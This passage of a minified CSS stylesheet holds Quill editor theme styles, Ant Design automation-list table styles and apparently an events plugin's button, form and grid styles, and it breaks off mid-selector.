.ql-bg-purple{background-color:#93f}.ql-editor .ql-color-white{color:#fff}.ql-editor .ql-color-red{color:#e60000}.ql-editor .ql-color-orange{color:#f90}.ql-editor .ql-color-yellow{color:#ff0}.ql-editor .ql-color-green{color:#008a00}.ql-editor .ql-color-blue{color:#06c}.ql-editor .ql-color-purple{color:#93f}.ql-editor .ql-font-serif{font-family:Georgia,Times New Roman,serif}.ql-editor .ql-font-monospace{font-family:Monaco,Courier New,monospace}.ql-editor .ql-size-small{font-size:.75em}.ql-editor .ql-size-large{font-size:1.5em}.ql-editor .ql-size-huge{font-size:2.5em}.ql-editor .ql-direction-rtl{direction:rtl;text-align:inherit}.ql-editor .ql-align-center{text-align:center}.ql-editor .ql-align-justify{text-align:justify}.ql-editor .ql-align-right{text-align:right}.ql-editor.ql-blank:before{color:rgba(0,0,0,.6);content:attr(data-placeholder);font-style:italic;left:15px;pointer-events:none;position:absolute;right:15px}.ql-snow .ql-toolbar:after,.ql-snow.ql-toolbar:after{clear:both;content:"";display:table}.ql-snow .ql-toolbar button,.ql-snow.ql-toolbar button{background:none;border:none;cursor:pointer;display:inline-block;float:left;height:24px;padding:3px 5px;width:28px}.ql-snow .ql-toolbar button svg,.ql-snow.ql-toolbar button svg{float:left;height:100%}.ql-snow .ql-toolbar button:active:hover,.ql-snow.ql-toolbar button:active:hover{outline:none}.ql-snow .ql-toolbar input.ql-image[type=file],.ql-snow.ql-toolbar input.ql-image[type=file]{display:none}.ql-snow .ql-toolbar .ql-picker-item.ql-selected,.ql-snow .ql-toolbar .ql-picker-item:hover,.ql-snow .ql-toolbar .ql-picker-label.ql-active,.ql-snow .ql-toolbar .ql-picker-label:hover,.ql-snow .ql-toolbar button.ql-active,.ql-snow .ql-toolbar button:focus,.ql-snow .ql-toolbar button:hover,.ql-snow.ql-toolbar .ql-picker-item.ql-selected,.ql-snow.ql-toolbar .ql-picker-item:hover,.ql-snow.ql-toolbar .ql-picker-label.ql-active,.ql-snow.ql-toolbar .ql-picker-label:hover,.ql-snow.ql-toolbar button.ql-active,.ql-snow.ql-toolbar button:focus,.ql-snow.ql-toolbar button:hover{color:#06c}.ql-snow .ql-toolbar .ql-picker-item.ql-selected .ql-fill,.ql-snow .ql-toolbar .ql-picker-item.ql-selected .ql-stroke.ql-fill,.ql-snow .ql-toolbar .ql-picker-item:hover .ql-fill,.ql-snow .ql-toolbar .ql-picker-item:hover .ql-stroke.ql-fill,.ql-snow .ql-toolbar .ql-picker-label.ql-active .ql-fill,.ql-snow .ql-toolbar .ql-picker-label.ql-active .ql-stroke.ql-fill,.ql-snow .ql-toolbar .ql-picker-label:hover .ql-fill,.ql-snow .ql-toolbar .ql-picker-label:hover .ql-stroke.ql-fill,.ql-snow .ql-toolbar button.ql-active .ql-fill,.ql-snow .ql-toolbar button.ql-active .ql-stroke.ql-fill,.ql-snow .ql-toolbar button:focus .ql-fill,.ql-snow .ql-toolbar button:focus .ql-stroke.ql-fill,.ql-snow .ql-toolbar button:hover .ql-fill,.ql-snow .ql-toolbar button:hover .ql-stroke.ql-fill,.ql-snow.ql-toolbar .ql-picker-item.ql-selected .ql-fill,.ql-snow.ql-toolbar .ql-picker-item.ql-selected .ql-stroke.ql-fill,.ql-snow.ql-toolbar .ql-picker-item:hover .ql-fill,.ql-snow.ql-toolbar .ql-picker-item:hover .ql-stroke.ql-fill,.ql-snow.ql-toolbar .ql-picker-label.ql-active .ql-fill,.ql-snow.ql-toolbar .ql-picker-label.ql-active .ql-stroke.ql-fill,.ql-snow.ql-toolbar .ql-picker-label:hover .ql-fill,.ql-snow.ql-toolbar .ql-picker-label:hover .ql-stroke.ql-fill,.ql-snow.ql-toolbar button.ql-active .ql-fill,.ql-snow.ql-toolbar button.ql-active .ql-stroke.ql-fill,.ql-snow.ql-toolbar button:focus .ql-fill,.ql-snow.ql-toolbar button:focus .ql-stroke.ql-fill,.ql-snow.ql-toolbar button:hover .ql-fill,.ql-snow.ql-toolbar button:hover .ql-stroke.ql-fill{fill:#06c}.ql-snow .ql-toolbar .ql-picker-item.ql-selected .ql-stroke,.ql-snow .ql-toolbar .ql-picker-item.ql-selected .ql-stroke-miter,.ql-snow .ql-toolbar .ql-picker-item:hover .ql-stroke,.ql-snow .ql-toolbar .ql-picker-item:hover .ql-stroke-miter,.ql-snow .ql-toolbar .ql-picker-label.ql-active .ql-stroke,.ql-snow .ql-toolbar .ql-picker-label.ql-active .ql-stroke-miter,.ql-snow .ql-toolbar .ql-picker-label:hover .ql-stroke,.ql-snow .ql-toolbar .ql-picker-label:hover .ql-stroke-miter,.ql-snow .ql-toolbar button.ql-active .ql-stroke,.ql-snow .ql-toolbar button.ql-active .ql-stroke-miter,.ql-snow .ql-toolbar button:focus .ql-stroke,.ql-snow .ql-toolbar button:focus .ql-stroke-miter,.ql-snow .ql-toolbar button:hover .ql-stroke,.ql-snow .ql-toolbar button:hover .ql-stroke-miter,.ql-snow.ql-toolbar .ql-picker-item.ql-selected .ql-stroke,.ql-snow.ql-toolbar .ql-picker-item.ql-selected .ql-stroke-miter,.ql-snow.ql-toolbar .ql-picker-item:hover .ql-stroke,.ql-snow.ql-toolbar .ql-picker-item:hover .ql-stroke-miter,.ql-snow.ql-toolbar .ql-picker-label.ql-active .ql-stroke,.ql-snow.ql-toolbar .ql-picker-label.ql-active .ql-stroke-miter,.ql-snow.ql-toolbar .ql-picker-label:hover .ql-stroke,.ql-snow.ql-toolbar .ql-picker-label:hover .ql-stroke-miter,.ql-snow.ql-toolbar button.ql-active .ql-stroke,.ql-snow.ql-toolbar button.ql-active .ql-stroke-miter,.ql-snow.ql-toolbar button:focus .ql-stroke,.ql-snow.ql-toolbar button:focus .ql-stroke-miter,.ql-snow.ql-toolbar button:hover .ql-stroke,.ql-snow.ql-toolbar button:hover .ql-stroke-miter{stroke:#06c}@media (pointer:coarse){.ql-snow .ql-toolbar button:hover:not(.ql-active),.ql-snow.ql-toolbar button:hover:not(.ql-active){color:#444}.ql-snow .ql-toolbar button:hover:not(.ql-active) .ql-fill,.ql-snow .ql-toolbar button:hover:not(.ql-active) .ql-stroke.ql-fill,.ql-snow.ql-toolbar button:hover:not(.ql-active) .ql-fill,.ql-snow.ql-toolbar button:hover:not(.ql-active) .ql-stroke.ql-fill{fill:#444}.ql-snow .ql-toolbar button:hover:not(.ql-active) .ql-stroke,.ql-snow .ql-toolbar button:hover:not(.ql-active) .ql-stroke-miter,.ql-snow.ql-toolbar button:hover:not(.ql-active) .ql-stroke,.ql-snow.ql-toolbar button:hover:not(.ql-active) .ql-stroke-miter{stroke:#444}}.ql-snow,.ql-snow *{box-sizing:border-box}.ql-snow .ql-hidden{display:none}.ql-snow .ql-out-bottom,.ql-snow .ql-out-top{visibility:hidden}.ql-snow .ql-tooltip{position:absolute;transform:translateY(10px)}.ql-snow .ql-tooltip a{cursor:pointer;text-decoration:none}.ql-snow .ql-tooltip.ql-flip{transform:translateY(-10px)}.ql-snow .ql-formats{display:inline-block;vertical-align:middle}.ql-snow .ql-formats:after{clear:both;content:"";display:table}.ql-snow .ql-stroke{fill:none;stroke:#444;stroke-linecap:round;stroke-linejoin:round;stroke-width:2}.ql-snow .ql-stroke-miter{fill:none;stroke:#444;stroke-miterlimit:10;stroke-width:2}.ql-snow .ql-fill,.ql-snow .ql-stroke.ql-fill{fill:#444}.ql-snow .ql-empty{fill:none}.ql-snow .ql-even{fill-rule:evenodd}.ql-snow .ql-stroke.ql-thin,.ql-snow .ql-thin{stroke-width:1}.ql-snow .ql-transparent{opacity:.4}.ql-snow .ql-direction svg:last-child{display:none}.ql-snow .ql-direction.ql-active svg:last-child{display:inline}.ql-snow .ql-direction.ql-active svg:first-child{display:none}.ql-snow .ql-editor h1{font-size:2em}.ql-snow .ql-editor h2{font-size:1.5em}.ql-snow .ql-editor h3{font-size:1.17em}.ql-snow .ql-editor h4{font-size:1em}.ql-snow .ql-editor h5{font-size:.83em}.ql-snow .ql-editor h6{font-size:.67em}.ql-snow .ql-editor a{text-decoration:underline}.ql-snow .ql-editor blockquote{border-left:4px solid #ccc;margin-bottom:5px;margin-top:5px;padding-left:16px}.ql-snow .ql-editor code,.ql-snow .ql-editor pre{background-color:#f0f0f0;border-radius:3px}.ql-snow .ql-editor pre{margin-bottom:5px;margin-top:5px;padding:5px 10px;white-space:pre-wrap}.ql-snow .ql-editor code{font-size:85%;padding:2px 4px}.ql-snow .ql-editor pre.ql-syntax{background-color:#23241f;color:#f8f8f2;overflow:visible}.ql-snow .ql-editor img{max-width:100%}.ql-snow .ql-picker{color:#444;display:inline-block;float:left;font-size:14px;font-weight:500;height:24px;position:relative;vertical-align:middle}.ql-snow .ql-picker-label{cursor:pointer;display:inline-block;height:100%;padding-left:8px;padding-right:2px;position:relative;width:100%}.ql-snow .ql-picker-label:before{display:inline-block;line-height:22px}.ql-snow .ql-picker-options{background-color:#fff;display:none;min-width:100%;padding:4px 8px;position:absolute;white-space:nowrap}.ql-snow .ql-picker-options .ql-picker-item{cursor:pointer;display:block;padding-bottom:5px;padding-top:5px}.ql-snow .ql-picker.ql-expanded .ql-picker-label{color:#ccc;z-index:2}.ql-snow .ql-picker.ql-expanded .ql-picker-label .ql-fill{fill:#ccc}.ql-snow .ql-picker.ql-expanded .ql-picker-label .ql-stroke{stroke:#ccc}.ql-snow .ql-picker.ql-expanded .ql-picker-options{display:block;margin-top:-1px;top:100%;z-index:1}.ql-snow .ql-color-picker,.ql-snow .ql-icon-picker{width:28px}.ql-snow .ql-color-picker .ql-picker-label,.ql-snow .ql-icon-picker .ql-picker-label{padding:2px 4px}.ql-snow .ql-color-picker .ql-picker-label svg,.ql-snow .ql-icon-picker .ql-picker-label svg{right:4px}.ql-snow .ql-icon-picker .ql-picker-options{padding:4px 0}.ql-snow .ql-icon-picker .ql-picker-item{height:24px;padding:2px 4px;width:24px}.ql-snow .ql-color-picker .ql-picker-options{padding:3px 5px;width:152px}.ql-snow .ql-color-picker .ql-picker-item{border:1px solid transparent;float:left;height:16px;margin:2px;padding:0;width:16px}.ql-snow .ql-picker:not(.ql-color-picker):not(.ql-icon-picker) svg{margin-top:-9px;position:absolute;right:0;top:50%;width:18px}.ql-snow .ql-picker.ql-font .ql-picker-item[data-label]:not([data-label=""]):before,.ql-snow .ql-picker.ql-font .ql-picker-label[data-label]:not([data-label=""]):before,.ql-snow .ql-picker.ql-header .ql-picker-item[data-label]:not([data-label=""]):before,.ql-snow .ql-picker.ql-header .ql-picker-label[data-label]:not([data-label=""]):before,.ql-snow .ql-picker.ql-size .ql-picker-item[data-label]:not([data-label=""]):before,.ql-snow .ql-picker.ql-size .ql-picker-label[data-label]:not([data-label=""]):before{content:attr(data-label)}.ql-snow .ql-picker.ql-header{width:98px}.ql-snow .ql-picker.ql-header .ql-picker-item:before,.ql-snow .ql-picker.ql-header .ql-picker-label:before{content:"Normal"}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="1"]:before,.ql-snow .ql-picker.ql-header .ql-picker-label[data-value="1"]:before{content:"Heading 1"}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="2"]:before,.ql-snow .ql-picker.ql-header .ql-picker-label[data-value="2"]:before{content:"Heading 2"}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="3"]:before,.ql-snow .ql-picker.ql-header .ql-picker-label[data-value="3"]:before{content:"Heading 3"}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="4"]:before,.ql-snow .ql-picker.ql-header .ql-picker-label[data-value="4"]:before{content:"Heading 4"}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="5"]:before,.ql-snow .ql-picker.ql-header .ql-picker-label[data-value="5"]:before{content:"Heading 5"}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="6"]:before,.ql-snow .ql-picker.ql-header .ql-picker-label[data-value="6"]:before{content:"Heading 6"}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="1"]:before{font-size:2em}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="2"]:before{font-size:1.5em}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="3"]:before{font-size:1.17em}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="4"]:before{font-size:1em}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="5"]:before{font-size:.83em}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="6"]:before{font-size:.67em}.ql-snow .ql-picker.ql-font{width:108px}.ql-snow .ql-picker.ql-font .ql-picker-item:before,.ql-snow .ql-picker.ql-font .ql-picker-label:before{content:"Sans Serif"}.ql-snow .ql-picker.ql-font .ql-picker-item[data-value=serif]:before,.ql-snow .ql-picker.ql-font .ql-picker-label[data-value=serif]:before{content:"Serif"}.ql-snow .ql-picker.ql-font .ql-picker-item[data-value=monospace]:before,.ql-snow .ql-picker.ql-font .ql-picker-label[data-value=monospace]:before{content:"Monospace"}.ql-snow .ql-picker.ql-font .ql-picker-item[data-value=serif]:before{font-family:Georgia,Times New Roman,serif}.ql-snow .ql-picker.ql-font .ql-picker-item[data-value=monospace]:before{font-family:Monaco,Courier New,monospace}.ql-snow .ql-picker.ql-size{width:98px}.ql-snow .ql-picker.ql-size .ql-picker-item:before,.ql-snow .ql-picker.ql-size .ql-picker-label:before{content:"Normal"}.ql-snow .ql-picker.ql-size .ql-picker-item[data-value=small]:before,.ql-snow .ql-picker.ql-size .ql-picker-label[data-value=small]:before{content:"Small"}.ql-snow .ql-picker.ql-size .ql-picker-item[data-value=large]:before,.ql-snow .ql-picker.ql-size .ql-picker-label[data-value=large]:before{content:"Large"}.ql-snow .ql-picker.ql-size .ql-picker-item[data-value=huge]:before,.ql-snow .ql-picker.ql-size .ql-picker-label[data-value=huge]:before{content:"Huge"}.ql-snow .ql-picker.ql-size .ql-picker-item[data-value=small]:before{font-size:10px}.ql-snow .ql-picker.ql-size .ql-picker-item[data-value=large]:before{font-size:18px}.ql-snow .ql-picker.ql-size .ql-picker-item[data-value=huge]:before{font-size:32px}.ql-snow .ql-color-picker.ql-background .ql-picker-item{background-color:#fff}.ql-snow .ql-color-picker.ql-color .ql-picker-item{background-color:#000}.ql-toolbar.ql-snow{border:1px solid #ccc;box-sizing:border-box;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;padding:8px}.ql-toolbar.ql-snow .ql-formats{margin-right:15px}.ql-toolbar.ql-snow .ql-picker-label{border:1px solid transparent}.ql-toolbar.ql-snow .ql-picker-options{border:1px solid transparent;box-shadow:0 2px 8px rgba(0,0,0,.2)}.ql-toolbar.ql-snow .ql-picker.ql-expanded .ql-picker-label,.ql-toolbar.ql-snow .ql-picker.ql-expanded .ql-picker-options{border-color:#ccc}.ql-toolbar.ql-snow .ql-color-picker .ql-picker-item.ql-selected,.ql-toolbar.ql-snow .ql-color-picker .ql-picker-item:hover{border-color:#000}.ql-toolbar.ql-snow+.ql-container.ql-snow{border-top:0}.ql-snow .ql-tooltip{background-color:#fff;border:1px solid #ccc;box-shadow:0 0 5px #ddd;color:#444;padding:5px 12px;white-space:nowrap}.ql-snow .ql-tooltip:before{content:"Visit URL:";line-height:26px;margin-right:8px}.ql-snow .ql-tooltip input[type=text]{border:1px solid #ccc;display:none;font-size:13px;height:26px;margin:0;padding:3px 5px;width:170px}.ql-snow .ql-tooltip a.ql-preview{display:inline-block;max-width:200px;overflow-x:hidden;text-overflow:ellipsis;vertical-align:top}.ql-snow .ql-tooltip a.ql-action:after{border-right:1px solid #ccc;content:"Edit";margin-left:16px;padding-right:8px}.ql-snow .ql-tooltip a.ql-remove:before{content:"Remove";margin-left:8px}.ql-snow .ql-tooltip a{line-height:26px}.ql-snow .ql-tooltip.ql-editing a.ql-preview,.ql-snow .ql-tooltip.ql-editing a.ql-remove{display:none}.ql-snow .ql-tooltip.ql-editing input[type=text]{display:inline-block}.ql-snow .ql-tooltip.ql-editing a.ql-action:after{border-right:0;content:"Save";padding-right:0}.ql-snow .ql-tooltip[data-mode=link]:before{content:"Enter link:"}.ql-snow .ql-tooltip[data-mode=formula]:before{content:"Enter formula:"}.ql-snow .ql-tooltip[data-mode=video]:before{content:"Enter video:"}.ql-snow a{color:#06c}.ql-container.ql-snow{border:1px solid #ccc}.automation-list{padding:20px}.automation-list__header{align-items:center;display:flex;flex-wrap:wrap;gap:10px;justify-content:space-between;margin-bottom:16px}.automation-list__header .ant-btn-primary{font-weight:500;height:34px;padding:8px 14px}.automation-list__header .filter-search-group{align-items:center;display:flex;gap:12px}.automation-list__header .filter-search-group .status-filter-select{min-width:140px}.automation-list__header .filter-search-group .status-filter-select .ant-select-selector{align-items:center;display:flex;height:34px}.automation-list__header .filter-search-group .status-filter-select .ant-select-selector .ant-select-selection-item{line-height:32px}.automation-list__header .filter-search-group .status-filter-select .ant-select-arrow{height:34px;line-height:34px;margin-top:-17px}.automation-list__header .filter-search-group .status-filter-select .ant-select-arrow .ri-arrow-down-s-line{color:#6b7280;font-size:20px}.automation-list__header .filter-search-group .automation-search{width:320px}.automation-list__header .filter-search-group .automation-search .ant-input-wrapper .ant-input-outlined{height:34px}.automation-list__header .filter-search-group .automation-search .ant-input-wrapper .ant-input-outlined::-moz-placeholder{color:#9ca3af}.automation-list__header .filter-search-group .automation-search .ant-input-wrapper .ant-input-outlined::placeholder{color:#9ca3af}.automation-list__header .filter-search-group .automation-search .ant-input-wrapper .ant-input-search-button{border:1px solid #e5e7eb;border-left:none;border-radius:0 6px 6px 0;box-shadow:0 1px 2px rgba(0,0,0,.05);height:34px;width:34px}.automation-list__header .filter-search-group .automation-search .ant-input-wrapper .ant-input-search-button .anticon{color:#6b7280}.automation-list__table .ant-table-thead>tr>th{background:#f9fafb;color:#6b7280;font-size:14px;font-weight:500}.automation-list__table .ant-table-tbody>tr>td{color:#111827;font-size:14px;padding:14px 16px}.automation-list__table .ant-table-tbody>tr>td .status--published{background-color:#ecfdf5;border-radius:16px;color:#10b981;display:inline-block;font-size:12px;font-weight:500;padding:4px 12px}.automation-list__table .ant-table-tbody>tr>td .status--draft{background-color:#f3f4f6;border-radius:16px;color:#6b7280;display:inline-block;font-size:12px;font-weight:500;padding:4px 12px}.automation-list__table .ant-table-tbody>tr>td .actions-cell{align-items:center;display:flex;flex-wrap:wrap;gap:8px}.automation-list .bulk-actions-bar{align-items:center;background-color:#f9f9f9;border:1px solid #eee;border-radius:4px;display:flex;margin-bottom:16px;padding:8px 16px}.automation-list .bulk-actions-bar .bulk-delete-btn{margin-right:16px}.automation-list .bulk-actions-bar .selected-count{color:#666;font-size:14px}@media (max-width:768px){.automation-list__header{align-items:flex-start;flex-direction:column}.automation-list__header .filter-search-group{align-items:stretch;width:100%}.automation-list__header .filter-search-group .automation-search{width:100%}.automation-list__table .ant-table{font-size:13px}}.automation-list__table .ant-table-tbody>tr>td.ant-table-selection-column,.automation-list__table .ant-table-thead>tr>th.ant-table-selection-column{padding-left:16px}.automation-list__table .ant-checkbox-wrapper .ant-checkbox-inner{height:18px;width:18px}.create-flow-modal .ant-modal-content{padding:24px}.create-flow-modal .ant-form-item-label{font-weight:600}.create-flow-modal .ant-select-selector,.create-flow-modal input{height:38px!important}.create-flow-modal .form-actions{margin-top:24px;text-align:right}.create-flow-modal .form-actions__buttons{display:flex;justify-content:space-between;width:100%}:root{--blue:#516eff;--white:#fff;--border:#e4e6eb;--pink:#ff4a97}.mb-2{margin-bottom:10px!important}.mb-3{margin-bottom:15px!important}.etn-devider{background:#f1f5f8;display:block;height:1px;width:100%}.attr-btn-primary,.etn-attendee-form .etn-btn,.etn-btn,.etn-settings-dashboard .button-primary,.etn-ticket-widget .etn-btn,.etn-zoom-btn,button.etn-btn.etn-btn-primary{background-color:#5d5dff;border:none;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;color:#fff;cursor:pointer;display:inline-block;font-size:1rem;font-weight:500;line-height:2.1875rem;outline:none;padding:5px 20px;text-decoration:none;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.attr-btn-primary:focus,.attr-btn-primary:hover,.etn-attendee-form .etn-btn:focus,.etn-attendee-form .etn-btn:hover,.etn-btn:focus,.etn-btn:hover,.etn-settings-dashboard .button-primary:focus,.etn-settings-dashboard .button-primary:hover,.etn-ticket-widget .etn-btn:focus,.etn-ticket-widget .etn-btn:hover,.etn-zoom-btn:focus,.etn-zoom-btn:hover,button.etn-btn.etn-btn-primary:focus,button.etn-btn.etn-btn-primary:hover{border:none;box-shadow:none!important;color:#fff}.attr-btn-primary:hover,.etn-attendee-form .etn-btn:hover,.etn-btn:hover,.etn-settings-dashboard .button-primary:hover,.etn-ticket-widget .etn-btn:hover,.etn-zoom-btn:hover,button.etn-btn.etn-btn-primary:hover{background-color:#4646d9}.attr-btn-primary.etn-edit-btn,.etn-attendee-form .etn-btn.etn-edit-btn,.etn-btn.etn-edit-btn,.etn-settings-dashboard .button-primary.etn-edit-btn,.etn-ticket-widget .etn-btn.etn-edit-btn,.etn-zoom-btn.etn-edit-btn,button.etn-btn.etn-btn-primary.etn-edit-btn{background-color:#eef1ff;border:none;color:#5d78ff;padding:0 15px}.attr-btn-primary.etn-edit-btn:hover,.etn-attendee-form .etn-btn.etn-edit-btn:hover,.etn-btn.etn-edit-btn:hover,.etn-settings-dashboard .button-primary.etn-edit-btn:hover,.etn-ticket-widget .etn-btn.etn-edit-btn:hover,.etn-zoom-btn.etn-edit-btn:hover,button.etn-btn.etn-btn-primary.etn-edit-btn:hover{color:#4646d9}.attr-btn-primary.etn-delete-btn,.etn-attendee-form .etn-btn.etn-delete-btn,.etn-btn.etn-delete-btn,.etn-settings-dashboard .button-primary.etn-delete-btn,.etn-ticket-widget .etn-btn.etn-delete-btn,.etn-zoom-btn.etn-delete-btn,button.etn-btn.etn-btn-primary.etn-delete-btn{background-color:#fee;border:none;color:#4646d9;padding:0 15px}.attr-btn-primary.etn-btn-border,.etn-attendee-form .etn-btn.etn-btn-border,.etn-btn.etn-btn-border,.etn-settings-dashboard .button-primary.etn-btn-border,.etn-ticket-widget .etn-btn.etn-btn-border,.etn-zoom-btn.etn-btn-border,button.etn-btn.etn-btn-primary.etn-btn-border{background-color:transparent;background-image:none;border:1px solid #5d5dff;color:#5d5dff;text-transform:uppercase}.attr-btn-primary.etn-btn-border:hover,.etn-attendee-form .etn-btn.etn-btn-border:hover,.etn-btn.etn-btn-border:hover,.etn-settings-dashboard .button-primary.etn-btn-border:hover,.etn-ticket-widget .etn-btn.etn-btn-border:hover,.etn-zoom-btn.etn-btn-border:hover,button.etn-btn.etn-btn-primary.etn-btn-border:hover{border-color:#4646d9;color:#4646d9}.attr-btn-primary.etn-btn-secondary,.etn-attendee-form .etn-btn.etn-btn-secondary,.etn-btn.etn-btn-secondary,.etn-settings-dashboard .button-primary.etn-btn-secondary,.etn-ticket-widget .etn-btn.etn-btn-secondary,.etn-zoom-btn.etn-btn-secondary,button.etn-btn.etn-btn-primary.etn-btn-secondary{background-color:#4646d9}.attr-btn-primary.etn-btn-secondary:hover,.etn-attendee-form .etn-btn.etn-btn-secondary:hover,.etn-btn.etn-btn-secondary:hover,.etn-settings-dashboard .button-primary.etn-btn-secondary:hover,.etn-ticket-widget .etn-btn.etn-btn-secondary:hover,.etn-zoom-btn.etn-btn-secondary:hover,button.etn-btn.etn-btn-primary.etn-btn-secondary:hover{background-color:#5d5dff}.wrap .etn-ticket-scanner+.page-title-action{border-radius:3px;display:inline-block;height:30px;line-height:30px;margin-left:10px;padding:0 10px;position:relative;top:1px}.wrap .etn-ticket-scanner+.page-title-action:active{line-height:30px;padding:0 10px;top:1px}.etn-btn.attendee_update_submit{margin-top:15px}.attr-form-control[disabled],.attr-form-control[readonly],.etn-form-control[disabled],.etn-form-control[readonly],fieldset[disabled] .attr-form-control,fieldset[disabled] .etn-form-control{background-color:#fff;opacity:1}.btn-danger{padding:10px 15px}.btn-danger:focus{box-shadow:none}.etn-btn-text,.etn_event_upload_image_button{background:transparent!important;background-color:transparent;border:1px solid #0073aa;border-radius:6px;color:#0073aa;cursor:pointer;display:inline-block;font-size:.9375rem;font-weight:500;line-height:15px;max-width:100%;padding:7px 12px;text-decoration:none;text-transform:capitalize}.etn_event_upload_image_button{border:1px solid #0073aa;padding:8px 12px}.etn_event_upload_image_button.button{border:1px solid #0073aa;padding:0 12px}.etn-btn-close{background-color:transparent;border:none;line-height:40px;margin:0;padding:0}.etn-btn-close .dashicons{align-self:center;background-color:var(--pink);border-radius:5px;color:#fff;cursor:pointer;display:inline-block;font-size:.75rem;font-weight:600;height:22px;line-height:1.375rem;position:relative;top:10px;width:22px}.attr-form-control,.etn-attendee-form-wrap .etn-form-control,.etn-form-control{background:#f1f5f8;border:none;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;box-shadow:none;height:45px;line-height:45px;padding:5px 10px;width:100%}.attr-form-control.focused,.attr-form-control:focus,.etn-attendee-form-wrap .etn-form-control.focused,.etn-attendee-form-wrap .etn-form-control:focus,.etn-form-control.focused,.etn-form-control:focus{border:none;box-shadow:none}.attr-form-control::-moz-placeholder,.etn-attendee-form-wrap .etn-form-control::-moz-placeholder,.etn-form-control::-moz-placeholder{color:#cbcbcb}.attr-form-control::placeholder,.etn-attendee-form-wrap .etn-form-control::placeholder,.etn-form-control::placeholder{color:#cbcbcb}.etn-checkbox-field input[type=checkbox]{display:none}.etn-checkbox-field input[type=checkbox]+label{align-items:center;color:#0d165e;cursor:pointer;display:flex;line-height:.8;margin-bottom:10px;margin-right:15px}.etn-checkbox-field input[type=checkbox]+label:before{background-color:#fff;border:1px solid #ccc;border-radius:5px;color:transparent;content:"✔";display:inline-block;font-size:11px;height:20px;line-height:18px;margin-right:5px;text-align:center;transition:.2s;vertical-align:bottom;width:20px}.etn-checkbox-field input[type=checkbox]:checked+label:before{background-color:#0d165e;border-color:#0d165e;color:#fff}.etn-meta input.etn-admin-control-input{display:none;height:0;visibility:hidden;width:0}.etn-meta label.etn_switch_button_label{background:#ddd;border-radius:100px;cursor:pointer;display:block;height:24px;margin:0;padding:0!important;position:relative;width:43px}.etn-meta label.etn_switch_button_label:after{background:#fff;border-radius:90px;box-shadow:0 1px 3px rgba(0,0,0,.21);content:"";height:15px;left:4px;position:absolute;top:4px;transition:.3s;width:15px}.etn-meta .etn_switch_button_label:before{color:#fff;content:"";display:inline-block;font-size:.625rem;font-weight:600;position:absolute;right:10px;text-transform:uppercase;top:50%;transform:translateY(-50%)}.etn-meta input.etn-admin-control-input:checked+label.etn_switch_button_label{background:var(--pink)}.etn-meta input.etn-admin-control-input:checked+label.etn_switch_button_label:after{left:calc(100% - 5px);transform:translateX(-100%)}.etn-meta input.etn-admin-control-input:checked+label.etn_switch_button_label:before{content:"";left:10px;right:inherit}.etn-meta label.show_label_text{text-indent:0}.etn-radio-btn>input[type=radio]{display:none}.etn-radio-btn>img{border:1px solid #5d5dff;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;cursor:pointer;max-width:100%}.etn-radio-btn>input[type=radio]:checked+img{border:1px solid #4646d9}.etn-title{font-size:1.375rem;font-weight:700;line-height:1;margin:0 0 20px}.hide_item{display:none}.show_item{display:block}.etn-button-loading{position:relative}.etn-button-loading:before{animation:button-loading-spinner 1s ease infinite;border:2px solid transparent;border-radius:50%;border-top-color:#000;bottom:0;content:"";height:20px;left:0;margin:auto;position:absolute;right:0;top:0;width:20px}@keyframes button-loading-spinner{0%{transform:rotate(0turn)}to{transform:rotate(1turn)}}.related-with-sibling{border-bottom:1px dashed #e5e5e5;border-radius:0;margin:0}.etn-badge{background-color:#f5841c;border-radius:4px;bottom:-8px;color:#fff;display:inline-block;font-size:12px;font-weight:700;letter-spacing:.5px;line-height:12px;padding:12px 40px 20px;position:absolute;right:-40px;text-align:center;text-transform:uppercase;transform:rotate(-45deg)}.etn-badge.success{background-color:#d1f2d7;border-color:#0db428;color:#0db428}.etn-container{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px;width:100%}@media(min-width:576px){.etn-container{max-width:540px}}@media(min-width:768px){.etn-container{max-width:720px}}@media(min-width:992px){.etn-container{max-width:960px}}@media(min-width:1200px){.etn-container{max-width:1140px}}.etn-container-fluid,.etn-container-lg,.etn-container-md,.etn-container-sm,.etn-container-xl{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px;width:100%}@media(min-width:576px){.etn-container,.etn-container-sm{max-width:540px}}@media(min-width:768px){.etn-container,.etn-container-md,.etn-container-sm{max-width:720px}}@media(min-width:992px){.etn-container,.etn-container-lg,.etn-container-md,.etn-container-sm{max-width:960px}}@media(min-width:1200px){.etn-container,.etn-container-lg,.etn-container-md,.etn-container-sm,.etn-container-xl{max-width:1140px}}.etn-row{display:flex;flex-wrap:wrap;margin-left:-15px;margin-right:-15px}.etn-no-gutters{margin-left:0;margin-right:0}.etn-no-gutters>.etn-col,.etn-no-gutters>[class*=col-]{padding-left:0;padding-right:0}.etn-col,.etn-col-1,.etn-col-10,.etn-col-11,.etn-col-12,.etn-col-2,.etn-col-3,.etn-col-4,.etn-col-5,.etn-col-6,.etn-col-7,.etn-col-8,.etn-col-9,.etn-col-auto,.etn-col-lg,.etn-col-lg-1,.etn-col-lg-10,.etn-col-lg-11,.etn-col-lg-12,.etn-col-lg-2,.etn-col-lg-3,.etn-col-lg-4,.etn-col-lg-5,.etn-col-lg-6,.etn-col-lg-7,.etn-col-lg-8,.etn-col-lg-9,.etn-col-lg-auto,.etn-col-md,.etn-col-md-1,.etn-col-md-10,.etn-col-md-11,.etn-col-md-12,.etn-col-md-2,.etn-col-md-3,.etn-col-md-4,.etn-col-md-5,.etn-col-md-6,.etn-col-md-7,.etn-col-md-8,.etn-col-md-9,.etn-col-md-auto,.etn-col-sm,.etn-